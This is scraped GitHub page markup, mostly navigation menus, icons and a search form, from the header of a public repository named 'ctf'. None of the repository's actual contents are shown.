<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="127945108" data-scoped-search-url="/zounathan/ctf/search" data-owner-scoped-search-url="/users/zounathan/search" data-unscoped-search-url="/search" data-turbo="false" action="/zounathan/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="t4kDs4aRc63wcr3fklgvzG/CWC4GnqKzwRyFbmmgkdA2vRYVOdfDaVYl7cIZ41ypepWyORBQ8Nwx5XXL5iJo3Q==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> zounathan </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/zounathan/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
